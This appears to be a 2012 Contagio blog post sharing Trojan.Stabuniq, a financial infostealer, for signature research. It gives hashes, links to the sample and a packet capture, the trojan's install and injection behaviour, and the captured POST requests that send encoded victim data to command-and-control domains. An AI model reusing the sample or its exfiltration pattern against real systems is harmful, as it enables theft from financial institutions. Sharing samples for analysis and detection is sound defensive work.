Dec. 2012 Trojan.Stabuniq samples - financial infostealer trojan
contagiodump.blogspot.com/2012/12/dec-2012-trojanstabuniq-samples.html
Trojan.Stabuni.q
Holiday presents.
Research: Symantec. Trojan.Stabuniq Found on Financial Institution Servers
More research: Stabuniq in-Depth by Emanuele De Lucia
Here is a another minor news maker of 2012.
It is very well detected by most AV but if you want to play or make IDS or yara signatures, the pcap and the sample is below.
File
File: stabuniq_F31B797831B36A4877AA0FD173A7A4A2
Size: 79360
MD5: F31B797831B36A4877AA0FD173A7A4A2
Download
Download Email me if you need the password
Download pcap for F31B797831B36A4877AA0FD173A7A4A2
File information
F31B797831B36A4877AA0FD173A7A4A2
=====================================================================
5a0d64cc41bb8455f38b4b31c6e69af9e7fd022b0ea9ea0c32c371def24d67fb
Created files:
C:\Program Files\7-Zip\Uninstall\smagent.exe << copy of itself F31B797831B36A4877AA0FD173A7A4A2
Injected in iexplore.exe
Process ID: 1536 (iexplore.exe)
1536 TCP 1130 172.16.253.129 SYN SENT 205.234.252.212:80
At this point domains maybe sinkholed
Download pcap for F31B797831B36A4877AA0FD173A7A4A2
POST /rssnews.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: benhomelandefit.com
Content-Length: 1093
Cache-Control: no-cache
id=NzQxKDYoNig3&varname=SmdzdGc=&comp=QkNKSl5S&ver=UW9oYmlxdSZeVg==&src=NTREb3I=&sec=0&view=dWtnYWNocihjfmMmKyY
POST /rssnews.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: sovereutilizeignty.com
Content-Length: 1093
1/3